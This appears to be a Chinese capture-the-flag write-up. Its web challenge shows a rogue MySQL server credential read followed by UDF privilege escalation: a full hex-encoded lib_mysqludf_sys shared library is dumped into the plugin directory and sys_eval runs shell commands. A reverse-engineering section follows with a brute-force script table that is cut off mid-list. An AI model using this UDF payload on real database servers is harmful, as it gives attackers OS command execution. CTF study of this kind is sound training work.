WEB
onlysql
先用https://github.com/rmb122/rogue_mysql_server

读取query.php

有用户名和密码 直接连接
尝试从数据库中读取flag 发现读取不全

尝试提权
读取插件目录
SHOW VARIABLES LIKE 'plugin_dir';
使用udf提权
https://www.sqlsec.com/tools/udf.html
SELECT 0x7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e8180000000000000000000040003800050040001a00190001000000050000000000000000000000000000000000000000000000000000001415000000000000141500000000000000002000000000000100000006000000181500000000000018152000000000001815200000000000700200000000000080020000000000000000200000000000020000000600000040150000000000004015200000000000401520000000000090010000000000009001000000000000080000000000000050e57464040000006412000000000000641200000000000064120000000000009c000000000000009c00000000000000040000000000000051e5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000250000002b0000001500000005000000280000001e000000000000000000000006000000000000000c00000000000000070000002a00000009000000210000000000000000000000270000000b0000002200000018000000240000000e00000000000000040000001d0000001600000000000000130000000000000000000000120000002300000010000000250000001a0000000f000000000000000000000000000000000000001b00000000000000030000000000000000000000000000000000000000000000000000002900000014000000000000001900000020000000000000000a00000011000000000000000000000000000000000000000d0000002600000017000000000000000800000000000000000000000000000000000000000000001f0000001c0000000000000000000000000000000000000000000000020000000000000011000000140000000200000007000000800803499119c4c93da4400398046883140000001600000017000000190000001b0000001d0000002000000022000000000000002300000000000000240000002500000027000000290000002a00000000000000ce2cc0ba673c7690ebd3ef0e78722788b98df10ed871581cc1e2f7dea868be12bbe3927c7e8b92cd1e7066a9c3f9bfba745bb073371974ec4345d5ecc5a62c1cc3138aff36ac68ae3b9fd4a0ac73d1c525681b320b5911feab5fbe120000000000000000000000000000000000000000000000000000000003000900a00b0000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000e0000000120000000000000000000000de01000000000000790100001200000000000000000000007700000000000000ba0000001200000000000000000000003504000000000000f5000000120000000000000000000000c2010000000000009e010000120000000000000000000000d900000000000000fb000000120000000000000000000000050000000000000016000000220000000000000000000000fe00000000000000cf000000120000000000000000000000ad00000000000000880100001200000000000000000000008000000000000000ab010000120000000000000000000000250100000000000010010000120000000000000000000000dc00000000000000c7000000120000000000000000000000c200000000000000b5000000120000000000000000000000cc02000000000000ed000000120000000000000000000000e802000000000000e70000001200000000000000000000009b00000000000000c200000012000000000000000000000028000000000000008001000012000b007a100000000000006e000000000000007500000012000b00a70d00000000000001000000000000001000000012000c00781100000000000000000000000000003f01000012000b001a100000000000002d000000000000001f01000012000900a00b0000000000000000000000000000c30100001000f1ff881720000000000000000000000000009600000012000b00ab0d00000000000001000000000000007001000012000b0066100000000000001400000000000000cf0100001000f1ff981720000000000000000000000000005600000012000b00a50d00000000000001000000000000000201000012000b002e0f0000000000002900000000000000a301000012000b00f71000000000000041000000000000003900000012000b00a40d00000000000001000000000000003201000012000b00ea0f0000000000003000000000000000bc0100001000f1ff881720000000000000000000000000006500000012000b00a60d00000000000001000000000000002501000012000b00800f0000000000006a000000000000008500000012000b00a80d00000000000003000000000000001701000012000b00570f00000000000029000000000000005501000012000b0047100000000000001f00000000000000a900000012000b00ac0d0000000000009a000000000000008f01000012000b00e8100000000000000f00000000000000d700000012000b00460e000000000000e800000000000000005f5f676d6f6e5f73746172745f5f005f66696e69005f5f6378615f66696e616c697a65005f4a765f5265676973746572436c6173736573006c69625f6d7973716c7564665f7379735f696e666f5f6465696e6974007379735f6765745f6465696e6974007379735f657865635f6465696e6974007379735f6576616c5f6465696e6974007379735f62696e6576616c5f696e6974007379735f62696e6576616c5f6465696e6974007379735f62696e6576616c00666f726b00737973636f6e66006d6d6170007374726e6370790077616974706964007379735f6576616c006d616c6c6f6300706f70656e007265616c6c6f630066676574730070636c6f7365007379735f6576616c5f696e697400737472637079007379735f657865635f696e6974007379735f7365745f696e6974007379735f6765745f696e6974006c69625f6d7973716c7564665f7379735f696e666f006c69625f6d7973716c7564665f7379735f696e666f5f696e6974007379735f657865630073797374656d007379735f73657400736574656e76007379735f7365745f6465696e69740066726565007379735f67657400676574656e76006c6962632e736f2e36005f6564617461005f5f6273735f7374617274005f656e6400474c4942435f322e322e35000000000000000000020002000200020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001000100000001000100b20100001000000000000000751a690900000200d401000000000000801720000000000008000000000000008017200000000000d01620000000000006000000020000000000000000000000d81620000000000006000000030000000000000000000000e016200000000000060000000a00000000000000000000000017200000000000070000000400000000000000000000000817200000000000070000000500000000000000000000001017200000000000070000000600000000000000000000001817200000000000070000000700000000000000000000002017200000000000070000000800000000000000000000002817200000000000070000000900000000000000000000003017200000000000070000000a00000000000000000000003817200000000000070000000b00000000000000000000004017200000000000070000000c00000000000000000000004817200000000000070000000d00000000000000000000005017200000000000070000000e00000000000000000000005817200000000000070000000f00000000000000000000006017200000000000070000001000000000000000000000006817200000000000070000001100000000000000000000007017200000000000070000001200000000000000000000007817200000000000070000001300000000000000000000004883ec08e827010000e8c2010000e88d0500004883c408c3ff35320b2000ff25340b20000f1f4000ff25320b20006800000000e9e0ffffffff252a0b20006801000000e9d0ffffffff25220b20006802000000e9c0ffffffff251a0b20006803000000e9b0ffffffff25120b20006804000000e9a0ffffffff250a0b20006805000000e990ffffffff25020b20006806000000e980ffffffff25fa0a20006807000000e970ffffffff25f20a20006808000000e960ffffffff25ea0a20006809000000e950ffffffff25e20a2000680a000000e940ffffffff25da0a2000680b000000e930ffffffff25d20a2000680c000000e920ffffffff25ca0a2000680d000000e910ffffffff25c20a2000680e000000e900ffffffff25ba0a2000680f000000e9f0feffff00000000000000004883ec08488b05f50920004885c07402ffd04883c408c390909090909090909055803d900a2000004889e5415453756248833dd809200000740c488b3d6f0a2000e812ffffff488d05130820004c8d2504082000488b15650a20004c29e048c1f803488d58ff4839da73200f1f440000488d4201488905450a200041ff14c4488b153a0a20004839da72e5c605260a2000015b415cc9c3660f1f8400000000005548833dbf072000004889e57422488b05530920004885c07416488d3da70720004989c3c941ffe30f1f840000000000c9c39090c3c3c3c331c0c3c341544883c9ff4989f455534883ec10488b4610488b3831c0f2ae48f7d1488d69ffe8b6feffff83f80089c77c61754fbf1e000000e803feffff488d70ff4531c94531c031ffb921000000ba07000000488d042e48f7d64821c6e8aefeffff4883f8ff4889c37427498b4424104889ea4889df488b30e852feffffffd3eb0cba0100000031f6e802feffff31c0eb05b8010000005a595b5d415cc34157bf00040000415641554531ed415455534889f34883ec1848894c24104c89442408e85afdffffbf010000004989c6e84dfdffffc600004889c5488b4310488d356a030000488b38e814feffff4989c7eb374c89f731c04883c9fff2ae4889ef48f7d1488d59ff4d8d641d004c89e6e8ddfdffff4a8d3c284889da4c89f64d89e54889c5e8a8fdffff4c89fabe080000004c89f7e818fdffff4885c075b44c89ffe82bfdffff807d0000750a488b442408c60001eb1f42c6442dff0031c04883c9ff4889eff2ae488b44241048f7d148ffc94889084883c4184889e85b5d415c415d415e415fc34883ec08833e014889d7750b488b460831d2833800740e488d353a020000e817fdffffb20188d05ec34883ec08833e014889d7750b488b460831d2833800740e488d3511020000e8eefcffffb20188d05fc3554889fd534889d34883ec08833e027409488d3519020000eb3f488b46088338007409488d3526020000eb2dc7400400000000488b4618488b384883c70248037808e801fcffff31d24885c0488945107511488d351f0200004889dfe887fcffffb20141585b88d05dc34883ec08833e014889f94889d77510488b46088338007507c6010131c0eb0e488d3576010000e853fcffffb0014159c34154488d35ef0100004989cc4889d7534889d34883ec08e832fcffff49c704241e0000004889d8415a5b415cc34883ec0831c0833e004889d7740e488d35d5010000e807fcffffb001415bc34883ec08488b4610488b38e862fbffff5a4898c34883ec28488b46184c8b4f104989f2488b08488b46104c89cf488b004d8d4409014889c6f3a44c89c7498b4218488b0041c6040100498b4210498b5218488b4008488b4a08ba010000004889c6f3a44c89c64c89cf498b4218488b400841c6040000e867fbffff4883c4284898c3488b7f104885ff7405e912fbffffc3554889cd534c89c34883ec08488b4610488b38e849fbffff4885c04889c27505c60301eb1531c04883c9ff4889d7f2ae48f7d148ffc948894d00595b4889d05dc39090909090909090554889e5534883ec08488b05c80320004883f8ff7419488d1dbb0320000f1f004883eb08ffd0488b034883f8ff75f14883c4085bc9c390904883ec08e86ffbffff4883c408c345787065637465642065786163746c79206f6e6520737472696e67207479706520706172616d657465720045787065637465642065786163746c792074776f20617267756d656e747300457870656374656420737472696e67207479706520666f72206e616d6520706172616d6574657200436f756c64206e6f7420616c6c6f63617465206d656d6f7279006c69625f6d7973716c7564665f7379732076657273696f6e20302e302e34004e6f20617267756d656e747320616c6c6f77656420287564663a206c69625f6d7973716c7564665f7379735f696e666f290000011b033b980000001200000040fbffffb400000041fbffffcc00000042fbffffe400000043fbfffffc00000044fbffff1401000047fbffff2c01000048fbffff44010000e2fbffff6c010000cafcffffa4010000f3fcffffbc0100001cfdffffd401000086fdfffff4010000b6fdffff0c020000e3fdffff2c02000002feffff4402000016feffff5c02000084feffff7402000093feffff8c0200001400000000000000017a5200017810011b0c070890010000140000001c00000084faffff01000000000000000000000014000000340000006dfaffff010000000000000000000000140000004c00000056faffff01000000000000000000000014000000640000003ffaffff010000000000000000000000140000007c00000028faffff030000000000000000000000140000009400000013faffff01000000000000000000000024000000ac000000fcf9ffff9a00000000420e108c02480e18410e20440e3083048603000000000034000000d40000006efaffffe800000000420e10470e18420e208d048e038f02450e28410e30410e38830786068c05470e50000000000000140000000c0100001efbffff2900000000440e100000000014000000240100002ffbffff2900000000440e10000000001c0000003c01000040fbffff6a00000000410e108602440e188303470e200000140000005c0100008afbffff3000000000440e10000000001c00000074010000a2fbffff2d00000000420e108c024e0e188303470e2000001400000094010000affbffff1f00000000440e100000000014000000ac010000b6fbffff1400000000440e100000000014000000c4010000b2fbffff6e00000000440e300000000014000000dc01000008fcffff0f00000000000000000000001c000000f4010000fffbffff4100000000410e108602440e188303470e2000000000000000000000ffffffffffffffff0000000000000000ffffffffffffffff000000000000000000000000000000000100000000000000b2010000000000000c00000000000000a00b0000000000000d00000000000000781100000000000004000000000000005801000000000000f5feff6f00000000a00200000000000005000000000000006807000000000000060000000000000060030000000000000a00000000000000e0010000000000000b0000000000000018000000000000000300000000000000e81620000000000002000000000000008001000000000000140000000000000007000000000000001700000000000000200a0000000000000700000000000000c0090000000000000800000000000000600000000000000009000000000000001800000000000000feffff6f00000000a009000000000000ffffff6f000000000100000000000000f0ffff6f000000004809000000000000f9ffff6f0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000401520000000000000000000000000000000000000000000ce0b000000000000de0b000000000000ee0b000000000000fe0b0000000000000e0c0000000000001e0c0000000000002e0c0000000000003e0c0000000000004e0c0000000000005e0c0000000000006e0c0000000000007e0c0000000000008e0c0000000000009e0c000000000000ae0c000000000000be0c0000000000008017200000000000004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200002e7368737472746162002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d65002e63746f7273002e64746f7273002e6a6372002e64796e616d6963002e676f74002e676f742e706c74002e64617461002e627373002e636f6d6d656e7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000f0000000500000002000000000000005801000000000000580100000000000048010000000000000300000000000000080000000000000004000000000000000b000000f6ffff6f0200000000000000a002000000000000a002000000000000c000000000000000030000000000000008000000000000000000000000000000150000000b00000002000000000000006003000000000000600300000000000008040000000000000400000002000000080000000000000018000000000000001d00000003000000020000000000000068070000000000006807000000000000e00100000000000000000000000000000100000000000000000000000000000025000000ffffff6f020000000000000048090000000000004809000000000000560000000000000003000000000000000200000000000000020000000000000032000000feffff6f0200000000000000a009000000000000a009000000000000200000000000000004000000010000000800000000000000000000000000000041000000040000000200000000000000c009000000000000c00900000000000060000000000000000300000000000000080000000000000018000000000000004b000000040000000200000000000000200a000000000000200a0000000000008001000000000000030000000a0000000800000000000000180000000000000055000000010000000600000000000000a00b000000000000a00b000000000000180000000000000000000000000000000400000000000000000000000000000050000000010000000600000000000000b80b000000000000b80b00000000000010010000000000000000000000000000040000000000000010000000000000005b000000010000000600000000000000d00c000000000000d00c000000000000a80400000000000000000000000000001000000000000000000000000000000061000000010000000600000000000000781100000000000078110000000000000e000000000000000000000000000000040000000000000000000000000000006700000001000000320000000000000086110000000000008611000000000000dd000000000000000000000000000000010000000000000001000000000000006f000000010000000200000000000000641200000000000064120000000000009c000000000000000000000000000000040000000000000000000000000000007d000000010000000200000000000000001300000000000000130000000000001402000000000000000000000000000008000000000000000000000000000000870000000100000003000000000000001815200000000000181500000000000010000000000000000000000000000000080000000000000000000000000000008e000000010000000300000000000000281520000000000028150000000000001000000000000000000000000000000008000000000000000000000000000000950000000100000003000000000000003815200000000000381500000000000008000000000000000000000000000000080000000000000000000000000000009a000000060000000300000000000000401520000000000040150000000000009001000000000000040000000000000008000000000000001000000000000000a3000000010000000300000000000000d016200000000000d0160000000000001800000000000000000000000000000008000000000000000800000000000000a8000000010000000300000000000000e816200000000000e8160000000000009800000000000000000000000000000008000000000000000800000000000000b1000000010000000300000000000000801720000000000080170000000000000800000000000000000000000000000008000000000000000000000000000000b7000000080000000300000000000000881720000000000088170000000000001000000000000000000000000000000008000000000000000000000000000000bc000000010000000000000000000000000000000000000088170000000000009b000000000000000000000000000000010000000000000000000000000000000100000003000000000000000000000000000000000000002318000000000000c500000000000000000000000000000001000000000000000000000000000000 INTO DUMPFILE '/usr/lib/mysql/p1ugin/udf.so';
create function sys_eval returns string soname "udf.so";
select sys_eval('env');


FLAG=DASCTF{52625923927102143534378049346624}
REVERSE
MZ

主要逻辑比较清楚,401020是一个初始化函数,434190是sha1,用来最后取唯一值
这里off_439000的表值是在初始化中生成的,可以使用idapython来直接计算,这里我是把它提取出来做的
直接爆破来解
import hashlib
lst = [ [5, 0x43f7d8], [2, 0x43e2e0], [0x14, 0x441e10], [0x15, 0x43e9d8], [0x2b, 0x440cb0], [0x76, 0x43cd70], [0x5f, 0x43ce58], [0xc, 0x43eac8], [0x5d, 0x43a438], [0x67, 0x43a950], [0xd, 0x440cf0], [0x45, 0x43d288], [0x6c, 0x440030], [0x4a, 0x43e7c0], [0x45, 0x4390e0], [0x20, 0x43c858], [0x50, 0x43bb88], [0x71, 0x43c410], [0x45, 0x43e4c0], [0x44, 0x43f0e0], [0x6a, 0x440a08], [0x50, 0x43d778], [0x1f, 0x43cf18], [0x36, 0x43cd68], [9, 0x43bea8], [0x56, 0x43e380], [0x28, 0x43ca70], [10, 0x43aa10], [0x35, 0x43daa8], [0x7d, 0x441930], [0x7d, 0x43ba98], [0x2b, 0x43b3d8], [1, 0x43c648], [0x59, 0x439d90], [0x31, 0x43cb20], [0x58, 0x439f70], [2, 0x440780], [0x62, 0x43b2e0], [0x15, 0x43f318], [0x32, 0x43f798], [0x67, 0x440648], [0x58, 0x4393a8], [0x1a, 0x43fec8], [0x62, 0x440d30], [0x3e, 0x43ff68], [0x3c, 0x441068], [99, 0x43ac38], [0x78, 0x43a988], [0x37, 0x43c898], [0x76, 0x43ace8], [0x69, 0x43c5c0], [0x5b, 0x43c238], [0x38, 0x439818], [0x17, 0x43a530], [0x4a, 0x442068], [0x4d, 0x43ad50], [0x5a, 0x440e98], [0x39, 0x43c180], [0x27, 0x43f278], [0x2b, 0x43c7f0], [0x3c, 0x440fa8], [0x7b, 0x43bf20], [0x34, 0x43bdc8], [0x30, 0x43f020], [0x48, 0x442bb8], [0x29, 0x4398d8], [0x65, 0x43ba50], [0x7a, 0x440d80], [0x37, 0x440b08], [0x7a, 0x43a2e0], [0x32, 0x43a2c0], [5, 0x43ac98], [0x27, 0x43a918], [0x70, 0x43da90], [0x79, 0x439d00], [100, 0x43bc88], [0x52, 0x43a4e8], [0x5d, 0x43fea0], [0x18, 0x43bdb8], [0x1f, 0x440c60], [0x6c, 0x4418a8], [0x7d, 0x43ce18], [5, 0x43b220], [0x58, 0x4393a8], [0x15, 0x43cfa0], [0x3f, 0x439538], [0x23, 0x4403d8], [0x75, 0x43cfe8], [0x7a, 0x43b688], [0x1f, 0x439798], [0x24, 0x43eaa0], [0x3f, 0x43e9c0], [8, 0x43ada8], [0x2b, 0x441ea0], [0x17, 0x43d310], [0x38, 0x43a310], [0x45, 0x43c7a8], [0x25, 0x439730], [0xc, 0x43fe28], [0x14, 0x43e180], [0x4d, 0x43ad98], [0x42, 0x43b0b8], [0x5e, 0x43b180], [0x6e, 0x4411c8], [0x6b, 0x43c6a8], [7, 0x4398c8], [0x24, 0x43bfd8], [0xd, 0x43d218], [0x4c, 0x43e8e8], [0x54, 0x43a968], [0x2a, 0x43e110], [0x1c, 0x43b170], [0x5d, 0x439e38], [0x7b, 0x43f758], [0x2c, 0x442028], [0x34, 0x43fe38], [0x46, 0x43b7f0], [7, 0x440dd8], [0x10, 0x440470], [0x5e, 0x440130], [0x79, 0x43a740], [0x1b, 0x43c638], [0x58, 0x441db0], [0x47, 0x43c508], [0x7a, 0x442168], [0x70, 0x43acf0], [0x2d, 0x43ddc0], [0xf, 0x43c5b8], [0x29, 0x43b458], [3, 0x43dcd8], [0x7a, 0x43e198], [0x41, 0x43a770], [0x47, 0x4392a8], [0x3d, 0x43f958], [0x46, 0x43d5a8], [0x5f, 0x441e70], [9, 0x439900], [0x6e, 0x43c798], [0x11, 0x43a6d8], [0x14, 0x43db98], [0x4f, 0x441a28], [0x43, 0x440440], [99, 0x43b050], [0x7e, 0x442a70], [0, 0x43a250], [0x62, 0x439828], [0x77, 0x442248], [0x31, 0x43bce0], [9, 0x43bc00], [0x36, 0x43cbc8], [0x78, 0x43e5a8], [0x33, 0x43f2b0], [0x67, 0x43d4f0], [0x43, 0x43d5b0], [0x7c, 0x43c7a0], [0x3d, 0x43f840], [0x71, 0x43d428], [0x33, 0x4417d0], [0x7d, 0x441090], [0, 0x43dc98], [0x24, 0x442050], [0x73, 0x43d5d0], [10, 0x442430], [0x22, 0x441690], [0x23, 0x43a700], [0x6f, 0x439d50], [0xe, 0x43dff0], [0x43, 0x43e7c0], [0x4c, 0x43bdd8], [0x7c, 0x441df8], [0x3a, 0x442a38], [0x36, 0x43d7c8], [0x75, 0x43c368], [0x51, 0x4402b0], [0xf, 0x43d2b0], [0x51, 0x43ac60], [0x41, 0x43b3a8], [0x2a, 0x43fe88], [2, 0x439290], [0x5c, 0x43b9c0], [0x1d, 0x442c58], [0xe, 0x441748], [0x49, 0x43fd80], [0x20, 0x43c6e0], [0x55, 0x43f7e8], [0x2c, 0x442670], [0x4a, 0x43deb0], [0x1d, 0x43f328], [0x51, 0x43ecf0], [0x55, 0x441a48], [0x13, 0x43b280], [0x58, 0x43a820], [0x68, 0x43c588], [0x2e, 0x43c658], [0x13, 0x440030], [0x50, 0x43f6e8], [0x61, 0x43ac10], [0x60, 0x4402e0], [0x60, 0x439758], [5, 0x43f408], [9, 0x440b70], [5, 0x4416e8], [0x17, 0x4396b8], [0x34, 0x43f0a8], [99, 0x43b1b0], [0x20, 0x43c6e8], [0x70, 0x43e230], [0x24, 0x440ec8], [0x12, 0x442880], [0x46, 0x43fdc0], [0x60, 0x43aec0], [0x14, 0x43bcd0], [0x44, 0x43f5b0], [0x74, 0x4396f0], [0x68, 0x43feb8], [0x52, 0x43cb80], [0x52, 0x43bea8], [0x69, 0x43fb10], [0x76, 0x43afa0], [0x65, 0x43a748], [0x75, 0x43c7b0], [0x3c, 0x442990], [0x74, 0x43b410], [0x65, 0x43f620], [0x24, 0x43a3c8], [0x66, 0x43b6b8], [0x70, 0x43ef48], [0x69, 0x43ffb0], [4, 0x441a28], [0x12, 0x43f3f8], [100, 0x43bf60], [0x11, 0x440208], [0xb, 0x43e708], [0x5c, 0x43f4e8], [0x20, 0x43b760], [0x46, 0x43df40], [0x38, 0x43fb38], [0x56, 0x43c2b8], [0x52, 0x43fa98], [0, 0x4422e0], [99, 0x43f358], [0x29, 0x441288], [0x30, 0x43b488], [0x34, 0x43a890], [0x40, 0x439d88], [0x54, 0x442c00], [0x3d, 0x43a318], [0x74, 0x43dd58], [0x70, 0x43c360], [0x10, 0x43b3f8], [0x3c, 0x439478], [0x11, 0x441350], [0x44, 0x4398b8], [0x4b, 0x43f368], [0x2a, 0x43d708], [0x73, 0x439450], [8, 0x440400], [0x51, 0x43a568], [0x77, 0x43d8c8], [9, 0x43dae8], [9, 0x43d0c0], [0xc, 0x439e68], [0x44, 0x43c890], [0x55, 0x43fbb0], [0x28, 0x4408e8], [0x59, 0x4425c0], [0x51, 0x43cba8], [0x2b, 0x441340], [0x17, 0x43ff80], [0x18, 0x43c1e0], [0, 0x43a520], [0x71, 0x43a5a8], [0x27, 0x441778], [0x49, 0x442720], [7, 0x43a938], [0x1a, 0x43d080], [0x4f, 0x43f620], [0x49, 0x43fa38], [0x32, 0x442c58], [0x36, 0x43f398], [0x40, 0x43b4a0], [0x33, 0x43bb78], [0x51, 0x43bbf0], [0x1e, 0x4399d0], [0x1a, 0x43aec8], [0x69, 0x439698], [0x3f, 0x43d360], [0x4e, 0x43ecb0], [0x44, 0x441140], [0x25, 0x439aa8], [4, 0x4414e8], [0x4c, 0x43b458], [0x71, 0x439e98], [0x4d, 0x43a0e8], [0x27, 0x43da20], [0x3e, 0x43f650], [0x2f, 0x439088], [0x4c, 0x43b360], [0x1d, 0x43b910], [0x1e, 0x43a978], [0x70, 0x43d4c8], [0xb, 0x43f050], [100, 0x4399c8], [6, 0x43c8a0], [0x4b, 0x4412d8], [0x1d, 0x439088], [0x7b, 0x43f248], [0x22, 0x43d168], [0x34, 0x43b038], [0x7a, 0x442b00], [0x67, 0x43c538], [0x42, 0x439490], [0x51, 0x43a120], [0x6a, 0x43e688], [0x72, 0x442988], [9, 0x43e680], [0x68, 0x4399d0], [0x76, 0x43f950], [0x37, 0x4417d8], [0x43, 0x4412c0], [0xc, 0x441480], [0x13, 0x43ca00], [99, 0x43ff68], [0x4f, 0x43c178], [0x42, 0x442738], [0x5f, 0x442938], [0x38, 0x43aa50], [0x37, 0x43dbe0], [0x6e, 0x4428e8], [0xc, 0x43ed98], [0, 0x43f798], [0x5e, 0x43bea8], [0x6b, 0x43abd8], [0x4f, 0x4419d8], [0x55, 0x43b850], [0x4c, 0x4413d0], [0x40, 0x43b038], [0x13, 0x440dc8], [0x2a, 0x440980], [0x29, 0x440f80], [0x2d, 0x43e3d8], [0x30, 0x43b018], [0x1b, 0x4405f8], [0x44, 0x43aa38], [0x34, 0x4408a0], [0x4a, 0x440328], [0x56, 0x439e80], [0x4a, 0x43f828], [0x5f, 0x43f5a0], [0x5d, 0x43bc20], [0x20, 0x4405f0], [0x1c, 0x439bc8], [0xe, 0x442b80], [0x50, 0x43c0e0], [5, 0x43aac8], [0x2f, 0x4391c8], [0x74, 0x441ed8], [0x45, 0x440160], [0x1b, 0x43b6e8], [0x2e, 0x43c1a0], [0x3a, 0x43a848], [0x6d, 0x43ef28], [0x70, 0x43e140], [0x25, 0x43a480], [0x23, 0x43aba8], [0xd, 0x43ce30], [0x10, 0x441c80], [0x4e, 0x43d330], [0x78, 0x43b6e0], [0x25, 0x440118], [0x2a, 0x440e90], [9, 0x43c048], [0x7a, 0x43ddf8], [0x29, 0x439cc8], [0x60, 0x43a4e0], [0x69, 0x441158], [0x7b, 0x43d220], [99, 0x442c18], [0x34, 0x43e260], [99, 0x43dab8], [0x10, 0x43b6b0], [0x7c, 0x440b00], [0x7e, 0x43c6b0], [0x29, 0x441d00], [0x79, 0x43ac88], [0x14, 0x43a218], [0x2d, 0x43f110], [8, 0x4407c8], [0xe, 0x43e338], [5, 0x43ad90], [0x7d, 0x440ca0], [0xe, 0x43d758], [0x5e, 0x441030], [0x45, 0x43cf40], [0x69, 0x439790], [0x2f, 0x4395d0], [0x65, 0x43bf38], [0x6a, 0x441198], [0x34, 0x43c408], [0x1a, 0x440d00], [0x6a, 0x439ba8], [0x47, 0x4401b8], [0x11, 0x43b048], [0x22, 0x439e80], [0x60, 0x43d498], [0x2c, 0x442c08], [0x67, 0x440520], [0x5e, 0x4424e0], [0x33, 0x43c328], [0x4e, 0x43e9a0], [0x45, 0x43fc20], [0x50, 0x43d640], [0x4a, 0x43d000], [0x3d, 0x4422b8], [0x5e, 0x439d90], [0x34, 0x439ca8], [1, 0x439750], [0x10, 0x43dd28], [0x3b, 0x4402b8], [0x77, 0x4405f8], [0xf, 0x43ec98], [0x1e, 0x441258], [5, 0x439a38], [0x45, 0x43dbb8], [0x30, 0x43d318], [0x65, 0x43d070], [0x61, 0x43ad00], [0x3c, 0x439150], [0x52, 0x43a648], [7, 0x43d798], [0xe, 0x439bf8], [0x38, 0x441e00], [0x74, 0x440268], [0x69, 0x4399a8], [0x7b, 0x43bb60], [0x4e, 0x43d270], [0x1c, 0x43b100], [0x7d, 0x4398d8], [0x19, 0x43cc50], [0x51, 0x43c1a0], [0x70, 0x43fb30], [0x1b, 0x43e1f8], [0x42, 0x43a980], [0xb, 0x43b0f8], [0x71, 0x43c8d8], [1, 0x43b100], [0x44, 0x43b390], [0xc, 0x43f5c8], [0x52, 0x43ef18], [0x79, 0x440940], [0x36, 0x43a078], [0x18, 0x43d2a0], [0x75, 0x440d40], [0x1a, 0x4424f8], [0x59, 0x43eab0], [0x3e, 0x43c990], [0x7c, 0x43ffc0], [0x25, 0x43c430], [0x50, 0x43ec90], [3, 0x43c100], [9, 0x43f8e0], [0xc, 0x43cde8], [100, 0x4394d0], [0x3b, 0x43d3f8], [0x17, 0x43a0d0], [7, 0x43b6b0], [0x7e, 0x4398d8], [0x6a, 0x43cd90], [0x73, 0x43eee0], [99, 0x4403b8], [0x5c, 0x43c158], [0x6b, 0x441750], [0x6d, 0x4417f8], [0x61, 0x4404a0], [0x79, 0x439d00], [0x10, 0x43f8a8], [99, 0x43efe8], [0x2d, 0x440d18], [0x3b, 0x43aff0], [0x79, 0x442150], [0x23, 0x43dee0], [5, 0x43a330], [0x6a, 0x43dbf0], [6, 0x439978], [0x44, 0x43caa8], [0x7a, 0x43a220], [0x24, 0x43a708], [0x66, 0x43a560], [0x14, 0x43b5a8], [0x59, 0x43ed00], [0x33, 0x43b048], [0x46, 0x4423a8], [0x2d, 0x4394b8], [0x19, 0x43dac8], [0x7e, 0x43ca40], [0x2a, 0x43b358], [0x3f, 0x43c900], [0xe, 0x43e2c0], [0x35, 0x43ae38], [0x54, 0x43c8e0], [0x19, 0x439588], [0x23, 0x43fe30], [0x1a, 0x43d308], [0x5c, 0x440ff8], [0x35, 0x43d1c8], [0x36, 0x440518], [0x61, 0x43dde8], [0x5e, 0x441d08], [0, 0x43dd48], [0x27, 0x43ac40], [0x4b, 0x43bbb8], [0x4d, 0x43dfd0], [0x1d, 0x43f570], [0x65, 0x43d130], [0x3b, 0x43adf8], [0x61, 0x442c40], [0x79, 0x441ed0], [0x46, 0x4399a0], [0xf, 0x43be08], [0x29, 0x43af98], [0x4b, 0x43ad18], [0x54, 0x441c68], [0x7b, 0x440c60], [0x3e, 0x43aac0], [0x5b, 0x439d50], [0x57, 0x43c9f8], [0x27, 0x43c598], [0x14, 0x439ab8], [0x5b, 0x4398a8], [0x76, 0x4418f0], [0x38, 0x43baf8], [0x65, 0x4417e0], [0x59, 0x4402b0], [0x7c, 0x43c338], [0x3a, 0x43c4d0], [0x4f, 0x43b388], [0x60, 0x43b918], [0x2e, 0x43c228], [0x75, 0x440bb0], [0x70, 0x43c9d0], [0x29, 0x4399e0], [0x51, 0x439ff8], [0x7c, 0x43d4a0], [0x52, 0x4397c0], [0x77, 0x43b438], [0x54, 0x43b980], [0x53, 0x43ebe8], [0x43, 0x43e200], [0x16, 0x441478], [0, 0x43c830], [0x3f, 0x441128], [0x74, 0x43a708], [0x6c, 0x43e788], [0x6a, 0x43f8a0], [0x28, 0x440458], [0x29, 0x43e408], [0x35, 0x43e330], [0x68, 0x440d40], [0x23, 0x43e850], [5, 0x440e80], [0x5d, 0x439158], [0x35, 0x439d68], [0x1e, 0x439918], [0x7e, 0x43bb18], [0x73, 0x43a160], [0x37, 0x43fed0], [0x28, 0x43dc00], [0x6d, 0x43c0d0], [0x50, 0x43dca8], [0x5a, 0x439c48], [0x58, 0x43ebd8], [0x44, 0x43fdd8], [0x3d, 0x442b38], [0x12, 0x43dbc8], [0x56, 0x4412e8], [0x54, 0x43b6a8], [0x5e, 0x43aa08], [1, 0x43e620], [0xe, 0x43e0b8], [0x48, 0x43e2e8], [0x1d, 0x43f8a8], [0x2e, 0x440510], 